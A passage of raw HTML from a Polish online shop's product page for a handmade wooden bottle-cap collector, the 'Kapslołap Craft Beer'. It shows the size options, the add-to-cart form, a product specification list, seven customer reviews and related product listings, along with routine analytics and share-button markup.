class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#122;&amp;#322;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;013&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9892,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4&quot;,&quot;weight_html&quot;:&quot;4 kg&quot;,&quot;step&quot;:1}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="rozmiar">Rozmiar</label></th>
						<td class="value">
							<select id="rozmiar" class="" name="attribute_rozmiar" data-attribute_name="attribute_rozmiar" data-show_option_none="yes"><option value=""> </option><option value="Standard (46x32x8cm)"  selected='selected'>Standard (46x32x8cm)</option><option value="XXL (75x45x10cm)" >XXL (75x45x10cm)</option></select>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="error">Some of your fields has duplicated datanames, please fix it</div>
	    <div class="quantity edge-quantity-buttons">
        <span class="edge-quantity-label">Ilość</span>
        <span class="edge-quantity-minus arrow_triangle-left"></span>
        <input
            type="text"
            id="quantity_697720d5ee53d"
            step="1"
            min="1"
            max=""
            name="quantity"
            value="1"
            title="Qty"
            class="input-text qty text edge-quantity-input"
            size="4"
            pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="Kapslołap Craft Beer quantity" />
        <span class="edge-quantity-plus arrow_triangle-right"></span>
    </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

	
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			/* <![CDATA[ */
			window.pysWooProductData = window.pysWooProductData || [];
							window.pysWooProductData[8190] = {"facebook":{"params":{"content_type":"product","content_ids":"[\"8190\"]","content_name":"Kapslo\u0142ap Craft Beer","category_name":"Kapslo\u0142apy","contents":[{"id":"8190","quantity":"1"}]},"pixelIds":["2255465128036474"]},"ga":{"event_category":"ecommerce","items":[{"id":"8190","name":"Kapslo\u0142ap Craft Beer","category":"Kapslo\u0142apy","quantity":"1","price":"239"}],"non_interaction":false,"ecomm_prodid":"8190","ecomm_pagetype":"cart","ecomm_totalvalue":"239"}};
							window.pysWooProductData[9891] = {"facebook":{"params":{"content_type":"product","content_ids":"[\"9891\"]","content_name":"Kapslo\u0142ap Craft Beer - XXL (75x45x10cm)","category_name":"Kapslo\u0142apy","contents":[{"id":"9891","quantity":"1"}]},"pixelIds":["2255465128036474"]},"ga":{"event_category":"ecommerce","items":[{"id":"9891","name":"Kapslo\u0142ap Craft Beer","category":"Kapslo\u0142apy","quantity":"1","price":"439","variant":"XXL (75x45x10cm)"}],"non_interaction":false,"ecomm_prodid":"9891","ecomm_pagetype":"cart","ecomm_totalvalue":"439"}};
							window.pysWooProductData[9892] = {"facebook":{"params":{"content_type":"product","content_ids":"[\"9892\"]","content_name":"Kapslo\u0142ap Craft Beer - Standard (46x32x8cm)","category_name":"Kapslo\u0142apy","contents":[{"id":"9892","quantity":"1"}]},"pixelIds":["2255465128036474"]},"ga":{"event_category":"ecommerce","items":[{"id":"9892","name":"Kapslo\u0142ap Craft Beer","category":"Kapslo\u0142apy","quantity":"1","price":"239","variant":"Standard (46x32x8cm)"}],"non_interaction":false,"ecomm_prodid":"9892","ecomm_pagetype":"cart","ecomm_totalvalue":"239"}};
						/* ]]> */
		</script>

		
	<input type="hidden" name="add-to-cart" value="8190" />
	<input type="hidden" name="product_id" value="8190" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="edge-single-product-share-wish"><div class="edge-woo-social-share-holder"><span>Share:</span><div class="edge-social-share-holder edge-list">
		<ul>
		<li class="edge-facebook-share">
	<a itemprop="url" class="edge-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fkorkolapy.pl%2Fproduct%2Fcraft-beer-collection%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="edge-social-network-icon social_facebook"></span>
			</a>
</li><li class="edge-tumblr-share">
	<a itemprop="url" class="edge-share-link" href="#" onclick="popUp=window.open(&#039;http://www.tumblr.com/share/link?url=https%3A%2F%2Fkorkolapy.pl%2Fproduct%2Fcraft-beer-collection%2F&amp;name=Kapslo%C5%82ap+Craft+Beer&amp;description=%3Cp+class%3D%22p1%22%3E%3Cspan+class%3D%22s1%22%3ENasz+wykonany+r%C4%99cznie+z+litego+drewna+Kapslo%C5%82ap+nada+nieco+rustykalnego+charakteru+Twoim+wn%C4%99trzom%2C+a+przede+wszystkim+wywo%C5%82a+u%C5%9Bmiech+na+twarzy+domownik%C3%B3w+oraz+go%C5%9Bci.+Sprawdzi+si%C4%99+r%C3%B3wnie%C5%BC+idealnie+jako+podarunek+na+wszelkiego+rodzaju+okazje%3A+urodziny%2C+rocznice%2C+wesele%2C+%C5%9Awi%C4%99ta+i+nie+tylko.+Podobno+zawsze+wygrywa+konkurs+na+najlepszy+prezent%2C+dlatego+ci%C4%99%C5%BCko+si%C4%99+z+nim+rozsta%C4%87...%0D%0A%3C%2Fspan%3E%3C%2Fp%3E%0D%0ASprzedajemy+bez+kapsli.+Sorry%2C+nie+mo%C5%BCemy+a%C5%BC+tyle+pi%C4%87.%0D%0AZa+to+wysy%C5%82amy+gratis+przy+zakupie+dw%C3%B3ch+produkt%C3%B3w.%0D%0A%0D%0A%3Cimg+class%3D%22alignnone+size-full+wp-image-8097%22+src%3D%22https%3A%2F%2Fkorkolapy.pl%2Fwp-content%2Fuploads%2F2019%2F05%2FFREE.png%22+alt%3D%22%22+width%3D%22192%22+height%3D%2254%22+%2F%3E%0D%0A%3Cdiv+class%3D%22woocommerce-product-details__short-description%22%3E%0D%0A%3Cdiv+class%3D%22woocommerce-product-details__short-description%22%3E%0D%0A%0D%0A%3Cstrong%3ERealizacja%3A+3-4+dni+robocze%3C%2Fstrong%3E%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0A%3C%2Fdiv%3E%0D%0AWi%C4%99cej+informacji+poni%C5%BCej.%0D%0A%0D%0A%3C%2Fdiv%3E&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="edge-social-network-icon social_tumblr"></span>
			</a>
</li><li class="edge-pinterest-share">
	<a itemprop="url" class="edge-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkorkolapy.pl%2Fproduct%2Fcraft-beer-collection%2F&amp;description=Kapslołap Craft Beer&amp;media=https%3A%2F%2Fkorkolapy.pl%2Fwp-content%2Fuploads%2F2019%2F11%2Fkapslolap-craft-beer-e1664310142305.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="edge-social-network-icon social_pinterest"></span>
			</a>
</li><li class="edge-twitter-share">
	<a itemprop="url" class="edge-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=%26lt%3Bp+class%3D%26quot%3Bp1%26quot%3B%26gt%3B%26lt%3Bspan+class%3D%26quot%3Bs1%26quot%3B%26gt%3BNasz+wykonany+r%C4%99cznie+z+litego+drewna+Kapslo%C5%82ap+nada+https://korkolapy.pl/product/craft-beer-collection/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="edge-social-network-icon social_twitter"></span>
			</a>
</li>	</ul>
</div></div></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">013</span></span>

	
	<span class="posted_in">Kategoria: <a href="https://korkolapy.pl/product-category/kapslolapy/" rel="tag">Kapslołapy</a></span>
	
	
</div>
	</div>

	</div><div class="productvideo"><h2>Jak powstają korkołapy?</h2><p><div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-70 vc_video-align-center" >
		<div class="wpb_wrapper">
			<div class="wpb_video_wrapper"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/hHOj5mipcKU" data-id="hHOj5mipcKU" data-query="" data-alt=""></div><noscript><iframe width="1300" height="731" src="https://www.youtube.com/embed/hHOj5mipcKU" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
			</div>
		</div>
	</div></p></div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="attrib_desc_tab_tab" id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Dodatkowe Info					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Opinie (7)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content wc-tab" id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
				<div class="left-wing">• zrobione ręcznie w Polsce</br>
• pachnie sosną, nie chińską fabryką</br>
• wymiary: 46 cm x 32 cm x 8 cm (Standard), XXL: 75 cm x 45 cm x 10 cm</br>
• średnica otworu: 33 mm</br>
• grafika grawerowana od wewnątrz pleksi</br>
• pojemność ok. 1000 kapsli (Standard), XXL: ok. 3000 kapsli</br>
• uchwyt umożliwiający zawieszenie na ścianie</div><div class="right-wing"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			7 opinii dla <span>Kapslołap Craft Beer</span>		</h2>

					<ol class="commentlist">
				        <div class="wcpr-grid wcpr-masonry-3-col">
			                <div id="comment-9298" class="wcpr-grid-item">
                    <div class="wcpr-content">
						                        <div class="review-content-container">
							                                <div class="wcpr-comment-author">Ewa									<em class="woocommerce-review__verified verified woocommerce-photo-reviews-verified wcpr-icon-badge"></em>                                </div>
							<div class="star-rating" role="img" aria-label="Oceniono 5 na 5"><span style="width:100%">Oceniono <strong class="rating">5</strong> na 5</span></div>                            <div class="wcpr-review-content">Pięknie wykonany :) Będzie cieszył oko i czekał na kapsle, jak tylko trafi w ręce obdarowywanego :) Szybka, bezproblemowe dostawa.</div>
                        </div>

                    </div>
                </div>
				                <div id="comment-8718" class="wcpr-grid-item">
                    <div class="wcpr-content">
						                        <div class="review-content-container">
							                                <div class="wcpr-comment-author">Basia									<em class="woocommerce-review__verified verified woocommerce-photo-reviews-verified wcpr-icon-badge"></em>                                </div>
							<div class="star-rating" role="img" aria-label="Oceniono 5 na 5"><span style="width:100%">Oceniono <strong class="rating">5</strong> na 5</span></div>                            <div class="wcpr-review-content">Bardzo pięknie wykonanie, super turbo dostawa ❤️</div>
                        </div>

                    </div>
                </div>
				                <div id="comment-8118" class="wcpr-grid-item">
                    <div class="wcpr-content">
						                        <div class="review-content-container">
							                                <div class="wcpr-comment-author">Arleta									<em class="woocommerce-review__verified verified woocommerce-photo-reviews-verified wcpr-icon-badge"></em>                                </div>
							<div class="star-rating" role="img" aria-label="Oceniono 5 na 5"><span style="width:100%">Oceniono <strong class="rating">5</strong> na 5</span></div>                            <div class="wcpr-review-content">Super wykonanie :) Niesamowity prezent, bardzo oryginalny. Polecam z czystym sumieniem Korkolapka :)Pozdrawiam, Arleta</div>
                        </div>

                    </div>
                </div>
				                <div id="comment-7440" class="wcpr-grid-item">
                    <div class="wcpr-content">
						                        <div class="review-content-container">
							                                <div class="wcpr-comment-author">keeejsza									<em class="woocommerce-review__verified verified woocommerce-photo-reviews-verified wcpr-icon-badge"></em>                                </div>
							<div class="star-rating" role="img" aria-label="Oceniono 5 na 5"><span style="width:100%">Oceniono <strong class="rating">5</strong> na 5</span></div>                            <div class="wcpr-review-content">Kupiłam kapslołap, wykonanie z należytą starannością, nie mam żadnych uwag, wygląda pięknie, jeśli ciut go uzupełnisz (o parę kapselków) nabiera uroku, świetna dekoracja, codowny pomysł na prezent. Współpraca z firmą od momentu zakupu również na najwyższym poziomie i bez zarzutu. Z czystym sumieniem mogę polecić. Dziękuję i pozdrawiam!</div>
                        </div>

                    </div>
                </div>
				                <div id="comment-2670" class="wcpr-grid-item">
                    <div class="wcpr-content">
						                        <div class="review-content-container">
							                                <div class="wcpr-comment-author">Mirek Nowodworski									                                </div>
							<div class="star-rating" role="img" aria-label="Oceniono 5 na 5"><span style="width:100%">Oceniono <strong class="rating">5</strong> na 5</span></div>                            <div class="wcpr-review-content">Melduje, że pierwsze trzy z Browaru Zakładowego już na dnie Kapslołapa. W jesienno zimowe wieczory nie będzie problemów z karmieniem Kapslołapka. Korzystając z okazji życzę Wam i całemu światu wesołych świąt.</div>
                        </div>

                    </div>
                </div>
				                <div id="comment-2598" class="wcpr-grid-item">
                    <div class="wcpr-content">
						                        <div class="review-content-container">
							                                <div class="wcpr-comment-author">Bolesław ( Bolek )									                                </div>
							<div class="star-rating" role="img" aria-label="Oceniono 5 na 5"><span style="width:100%">Oceniono <strong class="rating">5</strong> na 5</span></div>                            <div class="wcpr-review-content">Nie wahałem się ani chwili ( szczególnie, że przed laptopem z piwem siedziałem ) i już oko me cieszy kapslołap z moim imieniem. Polecam na codzień i od święta :)</div>
                        </div>

                    </div>
                </div>
				                <div id="comment-2597" class="wcpr-grid-item">
                    <div class="wcpr-content">
						                        <div class="review-content-container">
							                                <div class="wcpr-comment-author">błażko									                                </div>
							<div class="star-rating" role="img" aria-label="Oceniono 5 na 5"><span style="width:100%">Oceniono <strong class="rating">5</strong> na 5</span></div>                            <div class="wcpr-review-content">Jak tylko żona mi go pokazała, to zakup był już tylko formalnością. Mamy już korkołap (głównie żony) a obok niego zawiśnie kapslołap i to przywróci równowagę w naszym domu :) Dzięki za speed przesyłkę i kontakt. Wesołych Świąt</div>
                        </div>

                    </div>
                </div>
				        </div>

					</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Dodaj opinię <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/craft-beer-collection/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span><form enctype="multipart/form-data" action="https://korkolapy.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Twoja ocena&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oceń&hellip;</option>
						<option value="5">Idealne</option>
						<option value="4">Dobre</option>
						<option value="3">Średnio</option>
						<option value="2">Całkiem nieźle</option>
						<option value="1">Bardzo słabe</option>
					</select></div><p class="comment-form-comment"><label for="comment">Twoja opinia&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="wcpr-comment-form-images"><label for="wcpr_image_upload">Załaduj zdjęcie(maksymalny rozmiar: 2000kB, maksymalna ilość plików: 1)</label><input type="file" name="wcpr_image_upload[]" id="wcpr_image_upload"  multiple accept=".jpg, .jpeg, .png, .bmp, .gif"/><input type="hidden" id="kt_max_files" name="max_files" value="1"></p><p class="comment-form-author"><label for="author">Nazwa&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='8190' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="wcpr_image_upload_nonce" name="wcpr_image_upload_nonce" value="73ffc2214a" /><input type="hidden" name="_wp_http_referer" value="/product/craft-beer-collection/" /></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>Może spodoba się również&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-8210 status-publish first instock product_cat-stojaki-na-wino has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="edge-pl-inner"><div class="edge-pl-image">
	<span class="edge-onsale">-33%</span>
	<img width="300" height="413" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20413'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="stoajak-na-wino" decoding="async" data-lazy-srcset="https://korkolapy.pl/wp-content/uploads/2019/11/stojak-na-wino-drewniany.jpg 805w, https://korkolapy.pl/wp-content/uploads/2019/11/stojak-na-wino-drewniany-600x826.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2019/11/stojak-na-wino-drewniany.jpg" /><noscript><img width="300" height="413" src="https://korkolapy.pl/wp-content/uploads/2019/11/stojak-na-wino-drewniany.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="stoajak-na-wino" decoding="async" srcset="https://korkolapy.pl/wp-content/uploads/2019/11/stojak-na-wino-drewniany.jpg 805w, https://korkolapy.pl/wp-content/uploads/2019/11/stojak-na-wino-drewniany-600x826.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><div class="edge-pl-text"><div class="edge-pl-text-outer"><div class="edge-pl-text-inner"></div></div></div></div><a href="https://korkolapy.pl/product/stojak-na-wino-dziurawiec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="edge-pl-text-wrapper"><h5 class="edge-product-list-title"><a href="https://korkolapy.pl/product/stojak-na-wino-dziurawiec/">Stojak Na Wino &#8211; Dziurawiec</a></h5><div class="edge-pl-rating-holder"><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>149.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins></span>
<div class="edge-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=8210" data-quantity="1" data-product_id="8210" data-product_sku="014" class="add_to_cart_button ajax_add_to_cart edge-button">Dodaj do koszyka</a></div></div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			/* <![CDATA[ */
			window.pysWooProductData = window.pysWooProductData || [];
			window.pysWooProductData[ 8210 ] = {"facebook":{"params":{"content_type":"product","content_ids":"[\"8210\"]","content_name":"Stojak Na Wino - Dziurawiec","category_name":"Stojaki na wino","contents":[{"id":"8210","quantity":"1"}]},"pixelIds":["2255465128036474"]},"ga":{"event_category":"ecommerce","items":[{"id":"8210","name":"Stojak Na Wino - Dziurawiec","category":"Stojaki na wino","quantity":"1","price":"100"}],"non_interaction":false,"ecomm_prodid":"8210","ecomm_pagetype":"cart","ecomm_totalvalue":"100"}};
			/* ]]> */
		</script>

		</li>
			
				<li class="product type-product post-8213 status-publish outofstock product_cat-stojaki-na-wino has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="edge-pl-inner"><div class="edge-pl-image"><img width="300" height="413" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20413'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://korkolapy.pl/wp-content/uploads/2019/09/stojak2.jpg 805w, https://korkolapy.pl/wp-content/uploads/2019/09/stojak2-600x826.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2019/09/stojak2.jpg" /><noscript><img width="300" height="413" src="https://korkolapy.pl/wp-content/uploads/2019/09/stojak2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://korkolapy.pl/wp-content/uploads/2019/09/stojak2.jpg 805w, https://korkolapy.pl/wp-content/uploads/2019/09/stojak2-600x826.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="edge-out-of-stock">Sold</span><div class="edge-pl-text"><div class="edge-pl-text-outer"><div class="edge-pl-text-inner"></div></div></div></div><a href="https://korkolapy.pl/product/stojak-na-wino-kantry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="edge-pl-text-wrapper"><h5 class="edge-product-list-title"><a href="https://korkolapy.pl/product/stojak-na-wino-kantry/">Stojak Na Wino &#8211; Kantry</a></h5><div class="edge-pl-rating-holder"><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>249.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="edge-pl-add-to-cart"><a rel="nofollow" href="https://korkolapy.pl/product/stojak-na-wino-kantry/" data-quantity="1" data-product_id="8213" data-product_sku="015" class="ajax_add_to_cart edge-button edge-read-more-button">Dowiedz się więcej</a></div></div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			/* <![CDATA[ */
			window.pysWooProductData = window.pysWooProductData || [];
			window.pysWooProductData[ 8213 ] = {"facebook":{"params":{"content_type":"product","content_ids":"[\"8213\"]","content_name":"Stojak Na Wino - Kantry","category_name":"Stojaki na wino","contents":[{"id":"8213","quantity":"1"}]},"pixelIds":["2255465128036474"]},"ga":{"event_category":"ecommerce","items":[{"id":"8213","name":"Stojak Na Wino - Kantry","category":"Stojaki na wino","quantity":"1","price":"249"}],"non_interaction":false,"ecomm_prodid":"8213","ecomm_pagetype":"cart","ecomm_totalvalue":"249"}};
			/* ]]> */
		</script>

		</li>
			
				<li class="product type-product post-7691 status-publish instock product_cat-kapslolapy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="edge-pl-inner"><div class="edge-pl-image"><img width="300" height="423" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20423'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pojemnik-na-kapsle" decoding="async" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2019/09/save-water-11-e1664309933296.jpg" /><noscript><img width="300" height="423" src="https://korkolapy.pl/wp-content/uploads/2019/09/save-water-11-e1664309933296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pojemnik-na-kapsle" decoding="async" /></noscript><div class="edge-pl-text"><div class="edge-pl-text-outer"><div class="edge-pl-text-inner"></div></div></div></div><a href="https://korkolapy.pl/product/drink-beer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="edge-pl-text-wrapper"><h5 class="edge-product-list-title"><a href="https://korkolapy.pl/product/drink-beer/">Kapslołap Drink Beer</a></h5><div class="edge-pl-rating-holder"><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>219.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="edge-pl-add-to-cart"><a rel="nofollow" href="https://korkolapy.pl/product/drink-beer/" data-quantity="1" data-product_id="7691" data-product_sku="011" class="product_type_variable add_to_cart_button edge-button">Wybierz opcje</a></div></div></li>
			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Podobne produkty</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-10402 status-publish first instock product_cat-kapslolapy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="edge-pl-inner"><div class="edge-pl-image"><img width="300" height="423" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20423'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2020/11/family-brewery-e1663585973757.jpg" /><noscript><img width="300" height="423" src="https://korkolapy.pl/wp-content/uploads/2020/11/family-brewery-e1663585973757.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript><div class="edge-pl-text"><div class="edge-pl-text-outer"><div class="edge-pl-text-inner"></div></div></div></div><a href="https://korkolapy.pl/product/kapslolap-family-brewery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="edge-pl-text-wrapper"><h5 class="edge-product-list-title"><a href="https://korkolapy.pl/product/kapslolap-family-brewery/">Kapslołap FAMILY BREWERY</a></h5><div class="edge-pl-rating-holder"><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>239.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="edge-pl-add-to-cart"><a rel="nofollow" href="https://korkolapy.pl/product/kapslolap-family-brewery/" data-quantity="1" data-product_id="10402" data-product_sku="040" class="product_type_variable add_to_cart_button edge-button">Wybierz opcje</a></div></div><div class="berocket_better_labels berocket_better_labels_label"><div class="berocket_better_labels_position berocket_better_labels_position_left"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_8082  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #872934; border-color: #872934;" class="template-span-before "></i><i style="background-color: #872934; border-color: #872934;" class="template-i "></i><i style="background-color: #872934; border-color: #872934;" class="template-i-before "></i><i style="background-color: #872934; border-color: #872934;" class="template-i-after "></i><b style="position: relative;z-index: 100;text-align: center;color: inherit;">PERSONALIZUJ</b></span></div></div></div></div></div></li>
			
					<li class="product type-product post-9712 status-publish instock product_cat-kapslolapy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="edge-pl-inner"><div class="edge-pl-image"><img width="300" height="422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20422'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2020/07/Kapslołap-Home-Is-e1664309324651.jpg" /><noscript><img width="300" height="422" src="https://korkolapy.pl/wp-content/uploads/2020/07/Kapslołap-Home-Is-e1664309324651.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript><div class="edge-pl-text"><div class="edge-pl-text-outer"><div class="edge-pl-text-inner"></div></div></div></div><a href="https://korkolapy.pl/product/kapslolap-home/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="edge-pl-text-wrapper"><h5 class="edge-product-list-title"><a href="https://korkolapy.pl/product/kapslolap-home/">Kapslołap Home</a></h5><div class="edge-pl-rating-holder"><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>219.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="edge-pl-add-to-cart"><a rel="nofollow" href="https://korkolapy.pl/product/kapslolap-home/" data-quantity="1" data-product_id="9712" data-product_sku="022" class="product_type_variable add_to_cart_button edge-button">Wybierz opcje</a></div></div></li>
			
					<li class="product type-product post-9714 status-publish instock product_cat-kapslolapy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="edge-pl-inner"><div class="edge-pl-image"><img width="300" height="423" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20423'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://korkolapy.pl/wp-content/uploads/2020/07/broda-e1664197929412.jpg" /><noscript><img width="300" height="423" src="https://korkolapy.pl/wp-content/uploads/2020/07/broda-e1664197929412.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript><div class="edge-pl-text"><div class="edge-pl-text-outer"><div class="edge-pl-text-inner"></div></div></div></div><a href="https://korkolapy.pl/product/kapslolap-beard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="edge-pl-text-wrapper"><h5 class="edge-product-list-title"><a href="https://korkolapy.pl/product/kapslolap-beard/">Kapslołap Beard</a></h5><div class="edge-pl-rating-holder"><div class="star-rating" role="img" aria-label="Oceniono 4.67 na 5"><span style="width:93.4%">Oceniono <strong class="rating">4.67</strong> na 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>219.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
